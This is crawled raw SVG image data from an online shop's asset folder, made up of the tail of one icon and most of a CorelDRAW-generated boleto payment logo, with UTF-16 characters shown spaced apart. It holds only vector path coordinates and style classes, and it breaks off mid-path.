 - 0 . 6 5 , 0 . 0 2   - 0 . 3 , - 0 . 1 1   - 0 . 2 6 , - 0 . 4 6   - 0 . 2 1 , - 0 . 7 2   0 . 1 3 , - 0 . 0 1   0 . 4 5 , 0   0 . 6 , 0   0 . 1 , 0   0 . 2 , 0   0 . 3 , 0   0 . 0 6 , 0   0 . 1 1 , 0   0 . 1 6 , 0   0 . 0 4 , 0   0 . 1 , 0   0 . 1 4 , 0   0 . 0 2 , - 0 . 1 1   0 . 0 4 , - 0 . 1 7   0 . 0 6 , - 0 . 3 1   0 . 0 3 , - 0 . 3 9   - 0 . 2 1 , - 0 . 5 3   - 0 . 5 6 , - 0 . 5 4   - 0 . 2 9 , - 0 . 0 1   - 0 . 5 2 , 0 . 0 4   - 0 . 7 2 , 0 . 2   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 5 , 0 . 0 5   - 0 . 0 2 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 8 , 0 . 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 4 , 0 . 0 5   - 0 . 1 7 , 0 . 2 8   - 0 . 3 3 , 0 . 9 4   - 0 . 0 9 , 1 . 2 4   0 . 1 5 , 0 . 1 8   0 . 3 9 , 0 . 2 1   0 . 6 2 , 0 . 2 1   0 . 1 1 , 0   0 . 2 3 , - 0 . 0 1   0 . 3 4 , - 0 . 0 2   0 . 0 9 , - 0 . 0 2   0 . 2 3 , - 0 . 0 4   0 . 3 1 , - 0 . 0 7 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 7 . 9   6 . 1 7 c - 0 . 0 9 , 0 . 0 1   - 0 . 1 6 , 0 . 0 3   - 0 . 2 3 , 0 . 0 7   - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 4   - 0 . 0 8 , 0 . 0 6   - 0 . 0 5 , 0 . 0 4   - 0 . 0 6 , 0 . 0 4   - 0 . 0 7 , 0 . 0 9   - 0 . 0 3 , 0 . 1 6   - 0 . 0 6 , 0 . 3 3   - 0 . 0 9 , 0 . 5   - 0 . 0 3 , 0 . 1 9   - 0 . 1 3 , 0 . 5 5   0 . 1 4 , 0 . 6 5   0 . 0 8 , 0 . 0 2   0 . 1 8 , 0 . 0 3   0 . 2 7 , 0 . 0 1   0 . 1 7 , - 0 . 0 3   0 . 2 7 , - 0 . 1 3   0 . 3 4 , - 0 . 2 5   0 . 0 7 , - 0 . 1 2   0 . 1 2 , - 0 . 2 7   0 . 1 5 , - 0 . 4 3   0 . 0 3 , - 0 . 1 6   0 . 0 5 , - 0 . 3 8   - 0 . 0 2 , - 0 . 5 2   - 0 . 0 8 , - 0 . 1 5   - 0 . 2 5 , - 0 . 1 9   - 0 . 4 1 , - 0 . 1 8 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 7 . 3 5   6 . 2 4 c - 0 . 1 4 , - 0 . 0 7   - 0 . 3 7 , - 0 . 0 9   - 0 . 5 2 , - 0 . 0 5   - 0 . 1 7 , 0 . 0 4   - 0 . 2 6 , 0 . 1 4   - 0 . 3 4 , 0 . 2 6   - 0 . 0 7 , 0 . 1 3   - 0 . 1 3 , 0 . 2 8   - 0 . 1 5 , 0 . 4 5   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 3 9   0 . 0 4 , 0 . 5 2   0 . 0 4 , 0 . 0 6   0 . 1 , 0 . 1   0 . 1 9 , 0 . 1 2   0 . 0 8 , 0 . 0 2   0 . 1 8 , 0 . 0 1   0 . 2 6 , - 0 . 0 1   0 . 1 5 , - 0 . 0 5   0 . 2 6 , - 0 . 1 5   0 . 3 1 , - 0 . 2 9   0 . 0 7 , - 0 . 1 8   0 . 1 3 , - 0 . 5 4   0 . 1 7 , - 0 . 7 5   0 . 0 1 , - 0 . 0 8   0 . 0 3 , - 0 . 1 7   0 . 0 4 , - 0 . 2 5 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 2 . 8 5   7 . 7 l 0 . 0 5   - 0 . 2 7 c - 0 . 0 3 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 0 8 , 0 . 0 3   - 0 . 2 , 0 . 0 8   - 0 . 4 8 , 0 . 1 3   - 0 . 6 6 , 0 . 0 4   - 0 . 0 5 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 6   - 0 . 1 1 , - 0 . 1 1   - 0 . 1 4 , - 0 . 2 2   - 0 . 0 4 , - 0 . 6 9   0 . 0 7 , - 0 . 9 2   0 . 0 6 , - 0 . 1 1   0 . 1 2 , - 0 . 1 8   0 . 2 2 , - 0 . 2 4   0 . 1 8 , - 0 . 0 9   0 . 4 6 , - 0 . 0 6   0 . 6 7 , 0   0 . 0 2 , 0   0 . 0 7 , 0 . 0 2   0 . 0 9 , 0 . 0 2 l 0 . 0 5   - 0 . 2 9 c - 0 . 0 4 , 0   - 0 . 2 2 , - 0 . 0 1   - 0 . 2 7 , - 0 . 0 2   - 0 . 3 6 , - 0 . 0 2   - 0 . 6 9 , - 0 . 0 1   - 0 . 9 3 , 0 . 2 5   - 0 . 1 5 , 0 . 1 6   - 0 . 2 4 , 0 . 3 7   - 0 . 3 , 0 . 6   - 0 . 0 3 , 0 . 1 6   - 0 . 0 5 , 0 . 3 7   - 0 . 0 2 , 0 . 5 4   0 . 0 2 , 0 . 1 7   0 . 1 2 , 0 . 2 9   0 . 2 2 , 0 . 3 6   0 . 1 3 , 0 . 0 9   0 . 3 1 , 0 . 1 1   0 . 4 9 , 0 . 1   0 . 0 9 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 7 , - 0 . 0 3   0 . 0 9 , - 0 . 0 2   0 . 1 6 , - 0 . 0 4   0 . 2 4 , - 0 . 0 6 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 1 . 1 1   6 . 2 8 l 0 . 0 6   - 0 . 3   - 0 . 3 2   0 c 0 , 0   - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 5   0 , 0 . 0 2   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 5   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 8   - 0 . 0 1 , 0 . 1 2   - 0 . 0 1 , 0 . 0 8   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 3   - 0 . 0 2 , 0 . 1 4   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 4 l - 0 . 1 3   0 . 6 6 c - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 2 l 0 . 3 6   0 c 0 . 0 1 , - 0 . 2 2   0 . 1 2 , - 0 . 8 3   0 . 1 7 , - 1 . 0 5   0 . 0 3 , - 0 . 1 1   0 . 0 8 , - 0 . 2 2   0 . 1 5 , - 0 . 3 1   0 . 0 6 , - 0 . 0 9   0 . 1 6 , - 0 . 1 6   0 . 2 8 , - 0 . 1 8   0 . 0 6 , - 0 . 0 1   0 . 1 4 , 0   0 . 2 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 6 , 0 . 0 2 l 0 . 0 5   - 0 . 2 6 c - 0 . 0 5 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 2 , - 0 . 0 4   - 0 . 1 3 , 0   - 0 . 2 5 , 0 . 0 6   - 0 . 3 3 , 0 . 1 5   - 0 . 0 2 , 0 . 0 2   - 0 . 0 7 , 0 . 0 8   - 0 . 0 9 , 0 . 1 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 5 . 4 4   6 . 2 8 l 0 . 0 6   - 0 . 3   - 0 . 3 2   0 c 0 , 0 . 0 1   - 0 . 0 3 , 0 . 1 9   - 0 . 0 3 , 0 . 2 2   - 0 . 0 4 , 0 . 2 2   - 0 . 0 7 , 0 . 4 7   - 0 . 1 1 , 0 . 6 7 l - 0 . 1 3   0 . 6 6 c - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 2 l 0 . 3 6   0 c 0 . 0 2 , - 0 . 2 1   0 . 1 2 , - 0 . 8 4   0 . 1 7 , - 1 . 0 5   0 . 0 3 , - 0 . 1 2   0 . 0 8 , - 0 . 2 2   0 . 1 5 , - 0 . 3 1   0 . 0 7 , - 0 . 0 9   0 . 1 6 , - 0 . 1 6   0 . 2 8 , - 0 . 1 8   0 . 1 , - 0 . 0 2   0 . 1 8 , 0 . 0 1   0 . 2 7 , 0 . 0 3 l 0 . 0 4   - 0 . 2 6 c - 0 . 0 4 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 2 , - 0 . 0 4   - 0 . 1 5 , 0   - 0 . 2 7 , 0 . 0 8   - 0 . 3 6 , 0 . 1 8   - 0 . 0 6 , 0 . 0 7   - 0 . 0 9 , 0 . 1 3   - 0 . 1 2 , 0 . 1 6 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 6 . 2 4   7 . 7 5 l 0 . 3 7   0 c 0 . 0 1 , - 0 . 1 5   0 . 0 4 , - 0 . 3   0 . 0 6 , - 0 . 4 5   0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 8 , - 0 . 4 5   0 . 0 5 , - 0 . 2 5   0 . 0 9 , - 0 . 5 1   0 . 1 4 , - 0 . 7 7   0 . 0 1 , - 0 . 0 3   0 . 0 3 , - 0 . 0 7   0 . 0 3 , - 0 . 1 l - 0 . 3 7   0 c - 0 . 0 2 , 0 . 1 5   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 5   - 0 . 0 2 , 0 . 1 5   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 5 l - 0 . 1 6   0 . 8 2 c 0 , 0 . 0 2   - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 5 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 4 . 3 4   6 . 8 2 c - 0 . 0 9 , - 0 . 0 2   - 0 . 2 9 , - 0 . 0 2   - 0 . 3 9 , - 0 . 0 1   - 0 . 1 8 , 0 . 0 1   - 0 . 3 2 , 0 . 0 6   - 0 . 4 2 , 0 . 2   - 0 . 0 2 , 0 . 0 3   - 0 . 0 5 , 0 . 0 8   - 0 . 0 6 , 0 . 1 4   - 0 . 0 3 , 0 . 1 2   - 0 . 0 2 , 0 . 2 5   0 . 0 5 , 0 . 3 2   0 . 0 6 , 0 . 0 7   0 . 2 , 0 . 1   0 . 3 2 , 0 . 0 8   0 . 1 2 , - 0 . 0 2   0 . 2 1 , - 0 . 0 8   0 . 2 7 , - 0 . 1 4   0 . 0 7 , - 0 . 0 7   0 . 1 2 , - 0 . 1 5   0 . 1 5 , - 0 . 2 6   0 . 0 4 , - 0 . 1 1   0 . 0 6 , - 0 . 2 2   0 . 0 8 , - 0 . 3 3 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 0 . 1 3   6 . 5 9 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 3   0 . 0 2 , - 0 . 2 1   - 0 . 0 1 , - 0 . 1 2   - 0 . 1 , - 0 . 1 8   - 0 . 2 2 , - 0 . 2 1   - 0 . 1 8 , - 0 . 0 3   - 0 . 4 , 0 . 0 1   - 0 . 5 1 , 0 . 1 3   - 0 . 0 6 , 0 . 0 6   - 0 . 1 3 , 0 . 1 9   - 0 . 1 4 , 0 . 2 9   0 . 2 8 , 0   0 . 5 7 , 0 . 0 1   0 . 8 5 , 0 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 6 . 8 4   5 . 2 3 c - 0 . 2 4 , 0 . 0 2   - 0 . 2 4 , 0 . 3 3   - 0 . 1 9 , 0 . 3 9   0 . 0 7 , 0 . 0 8   0 . 3 3 , 0 . 0 9   0 . 3 8 , - 0 . 1 7   0 . 0 2 , - 0 . 1 5   - 0 . 0 3 , - 0 . 2 4   - 0 . 1 9 , - 0 . 2 2 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650
body_size: 1729
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 3 7 3 4 3 5 }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 5 1 9 5 7 6 0 3 6 8 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < p a t h   c l a s s = " f i l 2 "   d = " M 1 8 . 2 9   9 . 9 9 l 0 . 0 8   0   0   - 6 . 0 9   - 0 . 4 1   0   0   3 . 9 9 c 0 . 1 , 0 . 1 4   0 . 1 7 , 0 . 3   0 . 2 3 , 0 . 4 9   0 . 0 7 , 0 . 2 4   0 . 1 , 0 . 5 2   0 . 1 , 0 . 8 3 l 0   0 . 7 8 z m - 0 . 8 9   - 2 . 5 6 l 0   - 3 . 5 3   - 0 . 2 3   0   0   3 . 4 4 c 0 . 0 5 , 0 . 0 2   0 . 0 9 , 0 . 0 3   0 . 1 4 , 0 . 0 5   0 . 0 3 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 0 9 , 0 . 0 4 z m - 0 . 6 3   - 0 . 1 6 l 0   - 3 . 3 7   - 0 . 4   0   0   3 . 3 7 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 4 , - 0 . 0 1   0 . 0 9 , 0   0 . 1 8 , 0 . 0 1   0 . 2 6 , 0 . 0 1 z m - 0 . 6   0 . 0 1 l 0   - 3 . 3 8   - 0 . 2 3   0   0   3 . 4 3 c 0 . 0 7 , - 0 . 0 2   0 . 1 5 , - 0 . 0 4   0 . 2 3 , - 0 . 0 5 z m - 0 . 4 6   0 . 1 2 l 0   - 3 . 5   - 0 . 7 4   0   0   3 . 4 2 c 0 . 1 8 , 0 . 0 2   0 . 3 3 , 0 . 1 3   0 . 4 , 0 . 2 7   0 . 1 , - 0 . 0 7   0 . 2 1 , - 0 . 1 3   0 . 3 3 , - 0 . 1 8 l 0 . 0 1   - 0 . 0 1 z m - 1 . 2 6   - 0 . 6 l 0   - 2 . 9   - 0 . 4 1   0   0   2 . 8 5 c 0 . 1 4 , 0   0 . 2 9 , 0 . 0 1   0 . 4 1 , 0 . 0 5 z m 0 . 3 2   0 . 2 4 l 0   - 3 . 1 4   - 0 . 2 2   0   0   2 . 9 4   0 . 0 2   0 c 0 . 0 8 , 0 . 0 4   0 . 1 6 , 0 . 1 2   0 . 2 , 0 . 2 z m - 0 . 8 8   - 0 . 2 9 l 0   - 2 . 8 5   - 0 . 1 8   0   0   2 . 8 7 c 0 . 0 6 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1   0 . 1 8 , - 0 . 0 2 z m - 0 . 2 8   0 . 0 5 l 0   - 2 . 9   - 0 . 2 3   0   0   3 . 4 1 c 0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 2 , 0 l 0   - 0 . 1 5   0   - 0 . 2 5 c 0 , 0   0 . 0 2 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 6 , - 0 . 0 4   0 . 1 2 , - 0 . 0 7   0 . 1 8 , - 0 . 0 9 z m - 0 . 8 5   0 . 6 l 0   - 3 . 5   - 0 . 4 1   0   0   3 . 3 8 c 0 . 1 4 , 0 . 0 2   0 . 2 6 , 0 . 0 6   0 . 3 7 , 0 . 1 1   0 . 0 1 , 0   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 1 z m 0 . 3 2   0 . 0 1 l 0   - 3 . 5 1   - 0 . 2 3   0   0   3 . 5 5 c 0 . 0 4 , 0 . 0 2   0 . 0 8 , 0 . 0 5   0 . 1 2 , 0 . 0 7   0 . 0 3 , - 0 . 0 4   0 . 0 6 , - 0 . 0 7   0 . 1 1 , - 0 . 1 1 z m - 0 . 8 8   - 0 . 1 5 l 0   - 3 . 3 6   - 0 . 1 8   0   0   3 . 3 6 c 0 . 0 6 , 0   0 . 1 2 , 0   0 . 1 8 , 0 z m - 0 . 2 8   0 l 0   - 3 . 3 6   - 0 . 2 3   0   0   3 . 3 7 c 0 . 0 8 , - 0 . 0 1   0 . 1 5 , - 0 . 0 1   0 . 2 3 , - 0 . 0 1 z m - 0 . 6 2   0 . 1 1 l 0   - 3 . 4 7   - 0 . 4 1   0   0   3 . 7 1 c 0 . 1 1 , - 0 . 0 9   0 . 2 3 , - 0 . 1 6   0 . 3 6 , - 0 . 2 2   0 . 0 2 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2 z m - 4 . 0 5   - 0 . 0 3 l 0   - 3 . 4 4   - 0 . 4 1   0   0   3 . 6 3 c 0 . 0 8 , - 0 . 0 5   0 . 1 6 , - 0 . 0 9   0 . 2 5 , - 0 . 1 3   0 . 0 5 , - 0 . 0 2   0 . 1 , - 0 . 0 4   0 . 1 6 , - 0 . 0 6 z m 0 . 3 2   - 0 . 0 6 l 0   - 3 . 3 8   - 0 . 2 2   0   0   3 . 4 2 c 0 . 0 7 , - 0 . 0 2   0 . 1 4 , - 0 . 0 3   0 . 2 2 , - 0 . 0 4 z m 3 . 0 3   - 0 . 8 l 0   - 2 . 5 8   - 0 . 1 7   0   0   2 . 4 8 c 0 . 0 8 , 0 . 0 3   0 . 1 4 , 0 . 0 6   0 . 1 7 , 0 . 1 z m - 0 . 2 7   - 0 . 1 3 l 0   - 2 . 4 5   - 0 . 2 3   0   0   2 . 4 1 c 0 . 0 8 , 0 . 0 1   0 . 1 6 , 0 . 0 2   0 . 2 3 , 0 . 0 4 z m - 0 . 6 2   - 0 . 0 2 l 0   - 2 . 4 3   - 0 . 4 1   0   0   3 . 9 5 c 0 , 0 . 0 1   0 . 0 1 , 0 . 0 2   0 . 0 2 , 0 . 0 3 l 0   - 1 . 3 4 c 0 , - 0 . 0 9   0 . 1 6 , - 0 . 1 8   0 . 3 9 , - 0 . 2 1 z m - 0 . 6 1   1 . 3 1 l 0   - 3 . 7 4   - 0 . 2 3   0   0   3 . 5 8 c 0 . 0 8 , 0 . 0 4   0 . 1 6 , 0 . 1   0 . 2 3 , 0 . 1 6 z m - 0 . 4 6   - 0 . 2 7 l 0   - 3 . 4 7   - 0 . 7 3   0   0   3 . 3 6 c 0 . 2 8 , 0   0 . 5 2 , 0 . 0 4   0 . 7 3 , 0 . 1 1 z m - 5 . 7 1   2 . 6 2 l 0 . 4 1   0   0   - 6 . 0 9   - 0 . 4 1   0   0   6 . 0 9 z m 0 . 5   0 l 0 . 0 1   0   0   - 3 . 1 2 c 0 , - 0 . 1 1   0 . 0 3 , - 0 . 2   0 . 0 8 , - 0 . 2 5   0 . 0 4 , - 0 . 0 3   0 . 0 9 , - 0 . 0 6   0 . 1 4 , - 0 . 0 7 l 0   - 2 . 6 5   - 0 . 2 3   0   0   6 . 0 9 z m 3 . 2 6   - 2 . 3 5 l 0   - 3 . 7 4   - 0 . 1 8   0   0   3 . 6 3 c 0 . 0 2 , 0 . 0 8   0 . 0 3 , 0 . 1 6   0 . 0 3 , 0 . 2 5   0 . 0 5 , - 0 . 0 5   0 . 0 9 , - 0 . 0 9   0 . 1 5 , - 0 . 1 4 z m - 0 . 2 8   - 0 . 4 1 l 0   - 3 . 3 3   - 0 . 2 3   0   0   3 . 0 2 c 0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 1 9   0 . 2 3 , 0 . 3 1 z m - 0 . 6 2   - 0 . 5 5 l 0   - 2 . 7 8   - 0 . 4 1   0   0   2 . 6 8 c 0 . 0 9 , 0 . 0 1   0 . 1 7 , 0 . 0 3   0 . 2 4 , 0 . 0 4   0 . 0 6 , 0 . 0 2   0 . 1 2 , 0 . 0 4   0 . 1 7 , 0 . 0 6 z m - 0 . 6 1   - 0 . 1 2 l 0   - 2 . 6 6   - 0 . 2 2   0   0   2 . 6 5 c 0 . 0 8 , 0   0 . 1 5 , 0   0 . 2 2 , 0 . 0 1 z m - 0 . 4 5   - 0 . 0 1 l 0   - 2 . 6 5   - 0 . 7 4   0   0   2 . 6 5   0 . 7 4   0 z m 1 2 . 9 4   1 . 0 4 l 0   - 3 . 6 9   - 0 . 1 8   0   0   3 . 5 8 c 0 . 0 7 , 0 . 0 3   0 . 1 3 , 0 . 0 7   0 . 1 8 , 0 . 1 1 z m 0 . 9 1   2 . 4 l 0 . 2 3   0   0   - 6 . 0 9   - 0 . 2 3   0   0   6 . 0 9 z m - 1 2 . 2 4   - 0 . 9 4 c 0 , 0 . 1 1   - 0 . 0 2 , 0 . 2 1   - 0 . 0 5 , 0 . 2 9   - 0 . 0 4 , 0 . 0 9   - 0 . 0 8 , 0 . 1 7   - 0 . 1 4 , 0 . 2 3   - 0 . 0 6 , 0 . 0 7   - 0 . 1 3 , 0 . 1 2   - 0 . 2 1 , 0 . 1 7   - 0 . 0 8 , 0 . 0 5   - 0 . 1 7 , 0 . 0 9   - 0 . 2 7 , 0 . 1 2   - 0 . 0 9 , 0 . 0 3   - 0 . 2 , 0 . 0 5   - 0 . 3 1 , 0 . 0 7   - 0 . 1 1 , 0 . 0 1   - 0 . 2 3 , 0 . 0 2   - 0 . 3 7 , 0 . 0 2 l - 0 . 8 9   0 c - 0 . 0 6 , 0   - 0 . 1 1 , - 0 . 0 1   - 0 . 1 5 , - 0 . 0 4   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 6 , - 0 . 0 8   - 0 . 0 6 , - 0 . 1 5 l 0   - 2 . 6 1 c 0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 6 , - 0 . 1 4   0 . 0 4 , - 0 . 0 3   0 . 0 9 , - 0 . 0 5   0 . 1 5 , - 0 . 0 5 l 0 . 8 4   0 c 0 . 2 1 , 0   0 . 3 8 , 0 . 0 2   0 . 5 3 , 0 . 0 5   0 . 1 4 , 0 . 0 3   0 . 2 6 , 0 . 0 8   0 . 3 6 , 0 . 1 4   0 . 1 , 0 . 0 6   0 . 1 7 , 0 . 1 4   0 . 2 3 , 0 . 2 3   0 . 0 5 , 0 . 1   0 . 0 7 , 0 . 2 1   0 . 0 7 , 0 . 3 4   0 , 0 . 0 7   - 0 . 0 1 , 0 . 1 4   - 0 . 0 3 , 0 . 2   - 0 . 0 2 , 0 . 0 7   - 0 . 0 5 , 0 . 1 3   - 0 . 0 9 , 0 . 1 8   - 0 . 0 4 , 0 . 0 5   - 0 . 0 9 , 0 . 1   - 0 . 1 5 , 0 . 1 4   - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 7   - 0 . 2 , 0 . 0 9   0 . 1 , 0 . 0 2   0 . 1 9 , 0 . 0 5   0 . 2 7 , 0 . 0 9   0 . 0 8 , 0 . 0 3   0 . 1 5 , 0 . 0 8   0 . 2 1 , 0 . 1 4   0 . 0 6 , 0 . 0 7   0 . 1 1 , 0 . 1 4   0 . 1 4 , 0 . 2 2   0 . 0 4 , 0 . 0 8   0 . 0 6 , 0 . 1 7   0 . 0 6 , 0 . 2 7 z m - 0 . 8 9   - 1 . 2 6 c 0 , - 0 . 0 6   - 0 . 0 1 , - 0 . 1 1   - 0 . 0 3 , - 0 . 1 6   - 0 . 0 2 , - 0 . 0 4   - 0 . 0 5 , - 0 . 0 8   - 0 . 1 , - 0 . 1 2   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 9 , - 0 . 0 5   - 0 . 1 5 , - 0 . 0 7   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 5 , - 0 . 0 2   - 0 . 2 6 , - 0 . 0 2 l - 0 . 3 4   0   0   0 . 7 7   0 . 3 8   0 c 0 . 1 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 4 , - 0 . 0 3   0 . 0 6 , - 0 . 0 2   0 . 1 , - 0 . 0 5   0 . 1 4 , - 0 . 0 9   0 . 0 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 7   0 . 0 9 , - 0 . 1 2   0 . 0 2 , - 0 . 0 5   0 . 0 3 , - 0 . 1   0 . 0 3 , - 0 . 1 6 z m 0 . 1 8   1 . 2 9 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 1 4   - 0 . 0 4 , - 0 . 1 9   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 1   - 0 . 1 2 , - 0 . 1 4   - 0 . 0 5 , - 0 . 0 4   - 0 . 1 1 , - 0 . 0 6   - 0 . 1 9 , - 0 . 0 8   - 0 . 0 8 , - 0 . 0 2   - 0 . 1 8 , - 0 . 0 3   - 0 . 3 1 , - 0 . 0 3 l - 0 . 4   0   0   0 . 8 5   0 . 4 9   0 c 0 . 1 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 2   0 . 1 3 , - 0 . 0 4   0 . 1 7 , - 0 . 0 8   0 . 0 5 , - 0 . 0 3   0 . 0 9 , - 0 . 0 8   0 . 1 2 , - 0 . 1 3   0 . 0 2 , - 0 . 0 5   0 . 0 4 , - 0 . 1 1   0 . 0 4 , - 0 . 1 7 z m 3 . 5 7   - 0 . 2 6 c 0 , 0 . 1 8   - 0 . 0 2 , 0 . 3 4   - 0 . 0 7 , 0 . 4 8   - 0 . 0 6 , 0 . 1 5   - 0 . 1 4 , 0 . 2 7   - 0 . 2 4 , 0 . 3 7   - 0 . 1 1 , 0 . 1 1   - 0 . 2 4 , 0 . 1 9   - 0 . 4 , 0 . 2 5   - 0 . 1 6 , 0 . 0 5   - 0 . 3 5 , 0 . 0 8   - 0 . 5 6 , 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 9 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 8 , - 0 . 1 3   - 0 . 3 8 , - 0 . 2 3   - 0 . 1 1 , - 0 . 0 9   - 0 . 1 8 , - 0 . 2 1   - 0 . 2 3 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 4   - 0 . 0 7 , - 0 . 3 1   - 0 . 0 7 , - 0 . 4 9   0 , - 0 . 1 7   0 . 0 2 , - 0 . 3 3   0 . 0 8 , - 0 . 4 8   0 . 0 5 , - 0 . 1 4   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 4 , - 0 . 1 9   0 . 3 9 , - 0 . 2 4   0 . 1 6 , - 0 . 0 6   0 . 3 5 , - 0 . 0 9  